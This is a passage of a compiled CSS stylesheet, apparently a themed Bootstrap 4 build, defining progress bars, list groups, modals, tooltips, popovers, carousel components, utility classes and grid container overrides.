  animation: progress-bar-stripes 2s linear infinite; }



.progress-animated[value]::-moz-progress-bar {

  animation: progress-bar-stripes 2s linear infinite; }



@media screen and (min-width: 0\0) {

  .progress-animated .progress-bar-striped {

    animation: progress-bar-stripes 2s linear infinite; } }

.progress-success[value]::-webkit-progress-value {

  background-color: #5cb85c; }

.progress-success[value]::-moz-progress-bar {

  background-color: #5cb85c; }

.progress-success[value]::-ms-fill {

  background-color: #5cb85c; }

@media screen and (min-width: 0\0) {

  .progress-success .progress-bar {

    background-color: #5cb85c; } }



.progress-info[value]::-webkit-progress-value {

  background-color: #5bc0de; }

.progress-info[value]::-moz-progress-bar {

  background-color: #5bc0de; }

.progress-info[value]::-ms-fill {

  background-color: #5bc0de; }

@media screen and (min-width: 0\0) {

  .progress-info .progress-bar {

    background-color: #5bc0de; } }



.progress-warning[value]::-webkit-progress-value {

  background-color: #f0ad4e; }

.progress-warning[value]::-moz-progress-bar {

  background-color: #f0ad4e; }

.progress-warning[value]::-ms-fill {

  background-color: #f0ad4e; }

@media screen and (min-width: 0\0) {

  .progress-warning .progress-bar {

    background-color: #f0ad4e; } }



.progress-danger[value]::-webkit-progress-value {

  background-color: #d9534f; }

.progress-danger[value]::-moz-progress-bar {

  background-color: #d9534f; }

.progress-danger[value]::-ms-fill {

  background-color: #d9534f; }

@media screen and (min-width: 0\0) {

  .progress-danger .progress-bar {

    background-color: #d9534f; } }



.media,

.media-body {

  overflow: hidden; }



.media-body {

  width: 10000px; }



.media-left,

.media-right,

.media-body {

  display: table-cell;

  vertical-align: top; }



.media-middle {

  vertical-align: middle; }



.media-bottom {

  vertical-align: bottom; }



.media-object {

  display: block; }

  .media-object.img-thumbnail {

    max-width: none; }



.media-right {

  padding-left: 10px; }



.media-left {

  padding-right: 10px; }



.media-heading {

  margin-top: 0;

  margin-bottom: 5px; }



.media-list {

  padding-left: 0;

  list-style: none; }



.list-group {

  padding-left: 0;

  margin-bottom: 0; }



.list-group-item {

  position: relative;

  display: block;

  padding: 0.75rem 1.25rem;

  margin-bottom: -1px;

  background-color: #fff;

  border: 1px solid #ddd; }

  .list-group-item:first-child {

    border-top-right-radius: 0.25rem;

    border-top-left-radius: 0.25rem; }

  .list-group-item:last-child {

    margin-bottom: 0;

    border-bottom-right-radius: 0.25rem;

    border-bottom-left-radius: 0.25rem; }

  .list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {

    color: #818a91;

    cursor: not-allowed;

    background-color: #eceeef; }

    .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {

      color: inherit; }

    .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {

      color: #818a91; }

  .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {

    z-index: 2;

    color: #fff;

    text-decoration: none;

    background-color: #0275d8;

    border-color: #0275d8; }

    .list-group-item.active .list-group-item-heading,

    .list-group-item.active .list-group-item-heading > small,

    .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,

    .list-group-item.active:focus .list-group-item-heading > small,

    .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,

    .list-group-item.active:hover .list-group-item-heading > small,

    .list-group-item.active:hover .list-group-item-heading > .small {

      color: inherit; }

    .list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {

      color: #a8d6fe; }



.list-group-flush .list-group-item {

  border-right: 0;

  border-left: 0;

  border-radius: 0; }



.list-group-item-action {

  width: 100%;

  color: #555;

  text-align: inherit; }

  .list-group-item-action .list-group-item-heading {

    color: #333; }

  .list-group-item-action:focus, .list-group-item-action:hover {

    color: #555;

    text-decoration: none;

    background-color: #f5f5f5; }



.list-group-item-success {

  color: #3c763d;

  background-color: #dff0d8; }



a.list-group-item-success,

button.list-group-item-success {

  color: #3c763d; }

  a.list-group-item-success .list-group-item-heading,

  button.list-group-item-success .list-group-item-heading {

    color: inherit; }

  a.list-group-item-success:focus, a.list-group-item-success:hover,

  button.list-group-item-success:focus,

  button.list-group-item-success:hover {

    color: #3c763d;

    background-color: #d0e9c6; }

  a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover,

  button.list-group-item-success.active,

  button.list-group-item-success.active:focus,

  button.list-group-item-success.active:hover {

    color: #fff;

    background-color: #3c763d;

    border-color: #3c763d; }



.list-group-item-info {

  color: #31708f;

  background-color: #d9edf7; }



a.list-group-item-info,

button.list-group-item-info {

  color: #31708f; }

  a.list-group-item-info .list-group-item-heading,

  button.list-group-item-info .list-group-item-heading {

    color: inherit; }

  a.list-group-item-info:focus, a.list-group-item-info:hover,

  button.list-group-item-info:focus,

  button.list-group-item-info:hover {

    color: #31708f;

    background-color: #c4e3f3; }

  a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover,

  button.list-group-item-info.active,

  button.list-group-item-info.active:focus,

  button.list-group-item-info.active:hover {

    color: #fff;

    background-color: #31708f;

    border-color: #31708f; }



.list-group-item-warning {

  color: #8a6d3b;

  background-color: #fcf8e3; }



a.list-group-item-warning,

button.list-group-item-warning {

  color: #8a6d3b; }

  a.list-group-item-warning .list-group-item-heading,

  button.list-group-item-warning .list-group-item-heading {

    color: inherit; }

  a.list-group-item-warning:focus, a.list-group-item-warning:hover,

  button.list-group-item-warning:focus,

  button.list-group-item-warning:hover {

    color: #8a6d3b;

    background-color: #faf2cc; }

  a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover,

  button.list-group-item-warning.active,

  button.list-group-item-warning.active:focus,

  button.list-group-item-warning.active:hover {

    color: #fff;

    background-color: #8a6d3b;

    border-color: #8a6d3b; }



.list-group-item-danger {

  color: #a94442;

  background-color: #f2dede; }



a.list-group-item-danger,

button.list-group-item-danger {

  color: #a94442; }

  a.list-group-item-danger .list-group-item-heading,

  button.list-group-item-danger .list-group-item-heading {

    color: inherit; }

  a.list-group-item-danger:focus, a.list-group-item-danger:hover,

  button.list-group-item-danger:focus,

  button.list-group-item-danger:hover {

    color: #a94442;

    background-color: #ebcccc; }

  a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover,

  button.list-group-item-danger.active,

  button.list-group-item-danger.active:focus,

  button.list-group-item-danger.active:hover {

    color: #fff;

    background-color: #a94442;

    border-color: #a94442; }



.list-group-item-heading {

  margin-top: 0;

  margin-bottom: 5px; }



.list-group-item-text {

  margin-bottom: 0;

  line-height: 1.3; }



.embed-responsive {

  position: relative;

  display: block;

  height: 0;

  padding: 0;

  overflow: hidden; }

  .embed-responsive .embed-responsive-item,

  .embed-responsive iframe,

  .embed-responsive embed,

  .embed-responsive object,

  .embed-responsive video {

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    width: 100%;

    height: 100%;

    border: 0; }



.embed-responsive-21by9 {

  padding-bottom: 42.85714%; }



.embed-responsive-16by9 {

  padding-bottom: 56.25%; }



.embed-responsive-4by3 {

  padding-bottom: 75%; }



.embed-responsive-1by1 {

  padding-bottom: 100%; }



.close {

  float: right;

  font-size: 1.5rem;

  font-weight: bold;

  line-height: 1;

  color: #000;

  text-shadow: 0 1px 0 #fff;

  opacity: .2; }

  .close:focus, .close:hover {

    color: #000;

    text-decoration: none;

    cursor: pointer;

    opacity: .5; }



button.close {

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

  -webkit-appearance: none; }



.modal-open {

  overflow: hidden; }



.modal {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 1050;

  display: none;

  overflow: hidden;

  outline: 0; }

  .modal.fade .modal-dialog {

    transition: transform .3s ease-out;

    transform: translate(0, -25%); }

  .modal.in .modal-dialog {

    transform: translate(0, 0); }



.modal-open .modal {

  overflow-x: hidden;

  overflow-y: auto; }



.modal-dialog {

  position: relative;

  width: auto;

  margin: 10px; }



.modal-content {

  position: relative;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid rgba(0, 0, 0, 0.2);

  border-radius: 0.3rem;

  outline: 0; }



.modal-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 1040;

  background-color: #000; }

  .modal-backdrop.fade {

    opacity: 0; }

  .modal-backdrop.in {

    opacity: 0.5; }



.modal-header {

  padding: 15px;

  border-bottom: 1px solid #e5e5e5; }

  .modal-header::after {

    content: "";

    display: table;

    clear: both; }



.modal-header .close {

  margin-top: -2px; }



.modal-title {

  margin: 0;

  line-height: 1.5; }



.modal-body {

  position: relative;

  padding: 15px; }



.modal-footer {

  padding: 15px;

  text-align: right;

  border-top: 1px solid #e5e5e5; }

  .modal-footer::after {

    content: "";

    display: table;

    clear: both; }



.modal-scrollbar-measure {

  position: absolute;

  top: -9999px;

  width: 50px;

  height: 50px;

  overflow: scroll; }



@media (min-width: 576px) {

  .modal-dialog {

    max-width: 600px;

    margin: 30px auto; }



  .modal-sm {

    max-width: 300px; } }

@media (min-width: 992px) {

  .modal-lg {

    max-width: 900px; } }

.tooltip {

  position: absolute;

  z-index: 1070;

  display: block;

  font-family: "Poppins", sans-serif;

  font-style: normal;

  font-weight: normal;

  letter-spacing: normal;

  line-break: auto;

  line-height: 1.5;

  text-align: left;

  text-align: start;

  text-decoration: none;

  text-shadow: none;

  text-transform: none;

  white-space: normal;

  word-break: normal;

  word-spacing: normal;

  font-size: 12px;

  word-wrap: break-word;

  opacity: 0; }

  .tooltip.in {

    opacity: 0.9; }

  .tooltip.tooltip-top, .tooltip.bs-tether-element-attached-bottom {

    padding: 5px 0;

    margin-top: -3px; }

    .tooltip.tooltip-top .tooltip-inner::before, .tooltip.bs-tether-element-attached-bottom .tooltip-inner::before {

      bottom: 0;

      left: 50%;

      margin-left: -5px;

      content: "";

      border-width: 5px 5px 0;

      border-top-color: #000; }

  .tooltip.tooltip-right, .tooltip.bs-tether-element-attached-left {

    padding: 0 5px;

    margin-left: 3px; }

    .tooltip.tooltip-right .tooltip-inner::before, .tooltip.bs-tether-element-attached-left .tooltip-inner::before {

      top: 50%;

      left: 0;

      margin-top: -5px;

      content: "";

      border-width: 5px 5px 5px 0;

      border-right-color: #000; }

  .tooltip.tooltip-bottom, .tooltip.bs-tether-element-attached-top {

    padding: 5px 0;

    margin-top: 3px; }

    .tooltip.tooltip-bottom .tooltip-inner::before, .tooltip.bs-tether-element-attached-top .tooltip-inner::before {

      top: 0;

      left: 50%;

      margin-left: -5px;

      content: "";

      border-width: 0 5px 5px;

      border-bottom-color: #000; }

  .tooltip.tooltip-left, .tooltip.bs-tether-element-attached-right {

    padding: 0 5px;

    margin-left: -3px; }

    .tooltip.tooltip-left .tooltip-inner::before, .tooltip.bs-tether-element-attached-right .tooltip-inner::before {

      top: 50%;

      right: 0;

      margin-top: -5px;

      content: "";

      border-width: 5px 0 5px 5px;

      border-left-color: #000; }



.tooltip-inner {

  max-width: 200px;

  padding: 3px 8px;

  color: #fff;

  text-align: center;

  background-color: #000;

  border-radius: 0.25rem; }

  .tooltip-inner::before {

    position: absolute;

    width: 0;

    height: 0;

    border-color: transparent;

    border-style: solid; }



.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1060;

  display: block;

  max-width: 276px;

  padding: 1px;

  font-family: "Poppins", sans-serif;

  font-style: normal;

  font-weight: normal;

  letter-spacing: normal;

  line-break: auto;

  line-height: 1.5;

  text-align: left;

  text-align: start;

  text-decoration: none;

  text-shadow: none;

  text-transform: none;

  white-space: normal;

  word-break: normal;

  word-spacing: normal;

  font-size: 12px;

  word-wrap: break-word;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid rgba(0, 0, 0, 0.2);

  border-radius: 0.3rem; }

  .popover.popover-top, .popover.bs-tether-element-attached-bottom {

    margin-top: -10px; }

    .popover.popover-top::before, .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::before, .popover.bs-tether-element-attached-bottom::after {

      left: 50%;

      border-bottom-width: 0; }

    .popover.popover-top::before, .popover.bs-tether-element-attached-bottom::before {

      bottom: -11px;

      margin-left: -11px;

      border-top-color: rgba(0, 0, 0, 0.25); }

    .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::after {

      bottom: -10px;

      margin-left: -10px;

      border-top-color: #fff; }

  .popover.popover-right, .popover.bs-tether-element-attached-left {

    margin-left: 10px; }

    .popover.popover-right::before, .popover.popover-right::after, .popover.bs-tether-element-attached-left::before, .popover.bs-tether-element-attached-left::after {

      top: 50%;

      border-left-width: 0; }

    .popover.popover-right::before, .popover.bs-tether-element-attached-left::before {

      left: -11px;

      margin-top: -11px;

      border-right-color: rgba(0, 0, 0, 0.25); }

    .popover.popover-right::after, .popover.bs-tether-element-attached-left::after {

      left: -10px;

      margin-top: -10px;

      border-right-color: #fff; }

  .popover.popover-bottom, .popover.bs-tether-element-attached-top {

    margin-top: 10px; }

    .popover.popover-bottom::before, .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::before, .popover.bs-tether-element-attached-top::after {

      left: 50%;

      border-top-width: 0; }

    .popover.popover-bottom::before, .popover.bs-tether-element-attached-top::before {

      top: -11px;

      margin-left: -11px;

      border-bottom-color: rgba(0, 0, 0, 0.25); }

    .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::after {

      top: -10px;

      margin-left: -10px;

      border-bottom-color: #f7f7f7; }

    .popover.popover-bottom .popover-title::before, .popover.bs-tether-element-attached-top .popover-title::before {

      position: absolute;

      top: 0;

      left: 50%;

      display: block;

      width: 20px;

      margin-left: -10px;

      content: "";

      border-bottom: 1px solid #f7f7f7; }

  .popover.popover-left, .popover.bs-tether-element-attached-right {

    margin-left: -10px; }

    .popover.popover-left::before, .popover.popover-left::after, .popover.bs-tether-element-attached-right::before, .popover.bs-tether-element-attached-right::after {

      top: 50%;

      border-right-width: 0; }

    .popover.popover-left::before, .popover.bs-tether-element-attached-right::before {

      right: -11px;

      margin-top: -11px;

      border-left-color: rgba(0, 0, 0, 0.25); }

    .popover.popover-left::after, .popover.bs-tether-element-attached-right::after {

      right: -10px;

      margin-top: -10px;

      border-left-color: #fff; }



.popover-title {

  padding: 8px 14px;

  margin: 0;

  font-size: 1rem;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  border-radius: 0.2375rem 0.2375rem 0 0; }

  .popover-title:empty {

    display: none; }



.popover-content {

  padding: 9px 14px; }



.popover::before,

.popover::after {

  position: absolute;

  display: block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid; }



.popover::before {

  content: "";

  border-width: 11px; }



.popover::after {

  content: "";

  border-width: 10px; }



.carousel {

  position: relative; }



.carousel-inner {

  position: relative;

  width: 100%;

  overflow: hidden; }

  .carousel-inner > .carousel-item {

    position: relative;

    display: none;

    transition: .6s ease-in-out left; }

    .carousel-inner > .carousel-item > img,

    .carousel-inner > .carousel-item > a > img {

      line-height: 1; }

    @media all and (transform-3d), (-webkit-transform-3d) {

      .carousel-inner > .carousel-item {

        transition: transform .6s ease-in-out;

        backface-visibility: hidden;

        perspective: 1000px; }

        .carousel-inner > .carousel-item.next, .carousel-inner > .carousel-item.active.right {

          left: 0;

          transform: translate3d(100%, 0, 0); }

        .carousel-inner > .carousel-item.prev, .carousel-inner > .carousel-item.active.left {

          left: 0;

          transform: translate3d(-100%, 0, 0); }

        .carousel-inner > .carousel-item.next.left, .carousel-inner > .carousel-item.prev.right, .carousel-inner > .carousel-item.active {

          left: 0;

          transform: translate3d(0, 0, 0); } }

  .carousel-inner > .active,

  .carousel-inner > .next,

  .carousel-inner > .prev {

    display: block; }

  .carousel-inner > .active {

    left: 0; }

  .carousel-inner > .next,

  .carousel-inner > .prev {

    position: absolute;

    top: 0;

    width: 100%; }

  .carousel-inner > .next {

    left: 100%; }

  .carousel-inner > .prev {

    left: -100%; }

  .carousel-inner > .next.left,

  .carousel-inner > .prev.right {

    left: 0; }

  .carousel-inner > .active.left {

    left: -100%; }

  .carousel-inner > .active.right {

    left: 100%; }



.carousel-control {

  position: absolute;

  top: 0;

  bottom: 0;

  left: 0;

  width: 25px;

  font-size: 16px;

  color: #999;

  text-align: center;

  text-shadow: none;

  opacity: 1; }

  .carousel-control.left {

    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }

  .carousel-control.right {

    right: 0;

    left: auto;

    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }

  .carousel-control:focus, .carousel-control:hover {

    color: #999;

    text-decoration: none;

    outline: 0;

    opacity: .9; }

  .carousel-control .icon-prev,

  .carousel-control .icon-next {

    position: absolute;

    top: 50%;

    z-index: 5;

    display: inline-block;

    width: 20px;

    height: 20px;

    margin-top: -10px;

    font-family: serif;

    line-height: 1; }

  .carousel-control .icon-prev {

    left: 50%;

    margin-left: -10px; }

  .carousel-control .icon-next {

    right: 50%;

    margin-right: -10px; }

  .carousel-control .icon-prev::before {

    content: "\2039"; }

  .carousel-control .icon-next::before {

    content: "\203a"; }



.carousel-indicators {

  position: absolute;

  bottom: 10px;

  left: 50%;

  z-index: 15;

  width: 60%;

  padding-left: 0;

  margin-left: -30%;

  text-align: center;

  list-style: none; }

  .carousel-indicators li {

    display: inline-block;

    width: 10px;

    height: 10px;

    margin: 1px;

    text-indent: -999px;

    cursor: pointer;

    background-color: transparent;

    border: 1px solid #fff;

    border-radius: 10px; }

  .carousel-indicators .active {

    width: 12px;

    height: 12px;

    margin: 0;

    background-color: #fff; }



.carousel-caption {

  position: absolute;

  right: 15%;

  bottom: 20px;

  left: 15%;

  z-index: 10;

  padding-top: 20px;

  padding-bottom: 20px;

  color: #fff;

  text-align: center;

  text-shadow: none; }

  .carousel-caption .btn {

    text-shadow: none; }



@media (min-width: 576px) {

  .carousel-control .icon-prev,

  .carousel-control .icon-next {

    width: 30px;

    height: 30px;

    margin-top: -15px;

    font-size: 30px; }

  .carousel-control .icon-prev {

    margin-left: -15px; }

  .carousel-control .icon-next {

    margin-right: -15px; }



  .carousel-caption {

    right: 20%;

    left: 20%;

    padding-bottom: 30px; }



  .carousel-indicators {

    bottom: 20px; } }

.align-baseline {

  vertical-align: baseline !important; }



.align-top {

  vertical-align: top !important; }



.align-middle {

  vertical-align: middle !important; }



.align-bottom {

  vertical-align: bottom !important; }



.align-text-bottom {

  vertical-align: text-bottom !important; }



.align-text-top {

  vertical-align: text-top !important; }



.bg-faded {

  background-color: #f7f7f9; }



.bg-primary {

  background-color: #f44d51 !important; }



a.bg-primary:focus, a.bg-primary:hover {

  background-color: #f11d22 !important; }



.bg-success {

  background-color: #4cbb6c !important; }



a.bg-success:focus, a.bg-success:hover {

  background-color: #3a9a56 !important; }



.bg-info {

  background-color: #5bc0de !important; }



a.bg-info:focus, a.bg-info:hover {

  background-color: #31b0d5 !important; }



.bg-warning {

  background-color: #ff9a52 !important; }



a.bg-warning:focus, a.bg-warning:hover {

  background-color: #ff7c1f !important; }



.bg-danger {

  background-color: #ff4c4c !important; }



a.bg-danger:focus, a.bg-danger:hover {

  background-color: #ff1919 !important; }



.bg-inverse {

  background-color: #373a3c !important; }



a.bg-inverse:focus, a.bg-inverse:hover {

  background-color: #1f2021 !important; }



.rounded {

  border-radius: 0.25rem; }



.rounded-top {

  border-top-right-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }



.rounded-right {

  border-bottom-right-radius: 0.25rem;

  border-top-right-radius: 0.25rem; }



.rounded-bottom {

  border-bottom-right-radius: 0.25rem;

  border-bottom-left-radius: 0.25rem; }



.rounded-left {

  border-bottom-left-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }



.rounded-circle {

  border-radius: 50%; }



.clearfix::after {

  content: "";

  display: table;

  clear: both; }



.d-block {

  display: block !important; }



.d-inline-block {

  display: inline-block !important; }



.d-inline {

  display: inline !important; }



.float-xs-left {

  float: left !important; }



.float-xs-right {

  float: right !important; }



.float-xs-none {

  float: none !important; }



@media (min-width: 576px) {

  .float-sm-left {

    float: left !important; }



  .float-sm-right {

    float: right !important; }



  .float-sm-none {

    float: none !important; } }

@media (min-width: 768px) {

  .float-md-left {

    float: left !important; }



  .float-md-right {

    float: right !important; }



  .float-md-none {

    float: none !important; } }

@media (min-width: 992px) {

  .float-lg-left {

    float: left !important; }



  .float-lg-right {

    float: right !important; }



  .float-lg-none {

    float: none !important; } }

@media (min-width: 1200px) {

  .float-xl-left {

    float: left !important; }



  .float-xl-right {

    float: right !important; }



  .float-xl-none {

    float: none !important; } }

.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0; }



.sr-only-focusable:active, .sr-only-focusable:focus {

  position: static;

  width: auto;

  height: auto;

  margin: 0;

  overflow: visible;

  clip: auto; }



.w-100 {

  width: 100% !important; }



.h-100 {

  height: 100% !important; }



.mx-auto {

  margin-right: auto !important;

  margin-left: auto !important; }



.m-0 {

  margin: 0 0 !important; }



.mt-0 {

  margin-top: 0 !important; }



.mr-0 {

  margin-right: 0 !important; }



.mb-0 {

  margin-bottom: 0 !important; }



.ml-0 {

  margin-left: 0 !important; }



.mx-0 {

  margin-right: 0 !important;

  margin-left: 0 !important; }



.my-0 {

  margin-top: 0 !important;

  margin-bottom: 0 !important; }



.m-1 {

  margin: 1rem 1rem !important; }



.mt-1 {

  margin-top: 1rem !important; }



.mr-1 {

  margin-right: 1rem !important; }



.mb-1 {

  margin-bottom: 1rem !important; }



.ml-1 {

  margin-left: 1rem !important; }



.mx-1 {

  margin-right: 1rem !important;

  margin-left: 1rem !important; }



.my-1 {

  margin-top: 1rem !important;

  margin-bottom: 1rem !important; }



.m-2 {

  margin: 1.5rem 1.5rem !important; }



.mt-2 {

  margin-top: 1.5rem !important; }



.mr-2 {

  margin-right: 1.5rem !important; }



.mb-2 {

  margin-bottom: 1.5rem !important; }



.ml-2 {

  margin-left: 1.5rem !important; }



.mx-2 {

  margin-right: 1.5rem !important;

  margin-left: 1.5rem !important; }



.my-2 {

  margin-top: 1.5rem !important;

  margin-bottom: 1.5rem !important; }



.m-3 {

  margin: 3rem 3rem !important; }



.mt-3 {

  margin-top: 3rem !important; }



.mr-3 {

  margin-right: 3rem !important; }



.mb-3 {

  margin-bottom: 3rem !important; }



.ml-3 {

  margin-left: 3rem !important; }



.mx-3 {

  margin-right: 3rem !important;

  margin-left: 3rem !important; }



.my-3 {

  margin-top: 3rem !important;

  margin-bottom: 3rem !important; }



.p-0 {

  padding: 0 0 !important; }



.pt-0 {

  padding-top: 0 !important; }



.pr-0 {

  padding-right: 0 !important; }



.pb-0 {

  padding-bottom: 0 !important; }



.pl-0 {

  padding-left: 0 !important; }



.px-0 {

  padding-right: 0 !important;

  padding-left: 0 !important; }



.py-0 {

  padding-top: 0 !important;

  padding-bottom: 0 !important; }



.p-1 {

  padding: 1rem 1rem !important; }



.pt-1 {

  padding-top: 1rem !important; }



.pr-1 {

  padding-right: 1rem !important; }



.pb-1 {

  padding-bottom: 1rem !important; }



.pl-1 {

  padding-left: 1rem !important; }



.px-1 {

  padding-right: 1rem !important;

  padding-left: 1rem !important; }



.py-1 {

  padding-top: 1rem !important;

  padding-bottom: 1rem !important; }



.p-2 {

  padding: 1.5rem 1.5rem !important; }



.pt-2 {

  padding-top: 1.5rem !important; }



.pr-2 {

  padding-right: 1.5rem !important; }



.pb-2 {

  padding-bottom: 1.5rem !important; }



.pl-2 {

  padding-left: 1.5rem !important; }



.px-2 {

  padding-right: 1.5rem !important;

  padding-left: 1.5rem !important; }



.py-2 {

  padding-top: 1.5rem !important;

  padding-bottom: 1.5rem !important; }



.p-3 {

  padding: 3rem 3rem !important; }



.pt-3 {

  padding-top: 3rem !important; }



.pr-3 {

  padding-right: 3rem !important; }



.pb-3 {

  padding-bottom: 3rem !important; }



.pl-3 {

  padding-left: 3rem !important; }



.px-3 {

  padding-right: 3rem !important;

  padding-left: 3rem !important; }



.py-3 {

  padding-top: 3rem !important;

  padding-bottom: 3rem !important; }



.pos-f-t {

  position: fixed;

  top: 0;

  right: 0;

  left: 0;

  z-index: 1030; }



.text-justify {

  text-align: justify !important; }



.text-nowrap {

  white-space: nowrap !important; }



.text-truncate {

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap; }



.text-xs-left {

  text-align: left !important; }



.text-xs-right {

  text-align: right !important; }



.text-xs-center {

  text-align: center !important; }



@media (min-width: 576px) {

  .text-sm-left {

    text-align: left !important; }



  .text-sm-right {

    text-align: right !important; }



  .text-sm-center {

    text-align: center !important; } }

@media (min-width: 768px) {

  .text-md-left {

    text-align: left !important; }



  .text-md-right {

    text-align: right !important; }



  .text-md-center {

    text-align: center !important; } }

@media (min-width: 992px) {

  .text-lg-left {

    text-align: left !important; }



  .text-lg-right {

    text-align: right !important; }



  .text-lg-center {

    text-align: center !important; } }

@media (min-width: 1200px) {

  .text-xl-left {

    text-align: left !important; }



  .text-xl-right {

    text-align: right !important; }



  .text-xl-center {

    text-align: center !important; } }

.text-lowercase {

  text-transform: lowercase !important; }



.text-uppercase {

  text-transform: uppercase !important; }



.text-capitalize {

  text-transform: capitalize !important; }



.font-weight-normal {

  font-weight: normal; }



.font-weight-bold {

  font-weight: bold; }



.font-italic {

  font-style: italic; }



.text-white {

  color: #fff !important; }



.text-muted {

  color: #acaaa6 !important; }



a.text-muted:focus, a.text-muted:hover {

  color: #93918c !important; }



.text-primary {

  color: #f44d51 !important; }



a.text-primary:focus, a.text-primary:hover {

  color: #f11d22 !important; }



.text-success {

  color: #4cbb6c !important; }



a.text-success:focus, a.text-success:hover {

  color: #3a9a56 !important; }



.text-info {

  color: #5bc0de !important; }



a.text-info:focus, a.text-info:hover {

  color: #31b0d5 !important; }



.text-warning {

  color: #ff9a52 !important; }



a.text-warning:focus, a.text-warning:hover {

  color: #ff7c1f !important; }



.text-danger {

  color: #ff4c4c !important; }



a.text-danger:focus, a.text-danger:hover {

  color: #ff1919 !important; }



.text-gray-dark {

  color: #878787 !important; }



a.text-gray-dark:focus, a.text-gray-dark:hover {

  color: #6e6e6e !important; }



.text-hide {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0; }



.invisible {

  visibility: hidden !important; }



.hidden-xs-up {

  display: none !important; }



@media (max-width: 575px) {

  .hidden-xs-down {

    display: none !important; } }



@media (min-width: 576px) {

  .hidden-sm-up {

    display: none !important; } }



@media (max-width: 767px) {

  .hidden-sm-down {

    display: none !important; } }



@media (min-width: 768px) {

  .hidden-md-up {

    display: none !important; } }



@media (max-width: 991px) {

  .hidden-md-down {

    display: none !important; } }



@media (min-width: 992px) {

  .hidden-lg-up {

    display: none !important; } }



@media (max-width: 1199px) {

  .hidden-lg-down {

    display: none !important; } }



@media (min-width: 1200px) {

  .hidden-xl-up {

    display: none !important; } }



.hidden-xl-down {

  display: none !important; }



.visible-print-block {

  display: none !important; }

  @media print {

    .visible-print-block {

      display: block !important; } }



.visible-print-inline {

  display: none !important; }

  @media print {

    .visible-print-inline {

      display: inline !important; } }



.visible-print-inline-block {

  display: none !important; }

  @media print {

    .visible-print-inline-block {

      display: inline-block !important; } }



@media print {

  .hidden-print {

    display: none !important; } }



/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

.container {

  margin-left: auto;

  margin-right: auto;

  padding-left: 15px;

  padding-right: 15px; }

  .container::after {

    content: "";

    display: table;

    clear: both; }

  @media (min-width: 576px) {

    .container {

      width: 540px;

      max-width: 100%; } }

  @media (min-width: 768px) {

    .container {

      width: 720px;

      max-width: 100%; } }

  @media (min-width: 992px) {

    .container {

      width: 960px;

      max-width: 100%; } }

  @media (min-width: 1140px) {

    .container {

      width: 1140px;

      max-width: 100%; } }



.container-fluid {

  margin-left: auto;

  margin-right: auto;

  padding-left: 15px;

  padding-right: 15px; }

  .container-fluid::after {

    content: "";

    display: table;

    clear: both; }



.row {

  margin-right: -15px;

  margin-left: -15px; }

  .row::after {

    content: "";

    display: table;

    clear: both; }

  @media (min-width: 576px) {

    .row {

      margin-right: -15px;

      margin-left: -15px; } }

  @media (min-width: 768px) {

    .row {

      margin-right: -15px;

      margin-left: -15px; } }

  @media (min-width: 992px) {

    .row {

      margin-right: -15px;

      margin-left: -15px; } }

  @media (min-width: 1200px) {

    .row {

      margin-right: -15px;

      margin-left: -15px; } }



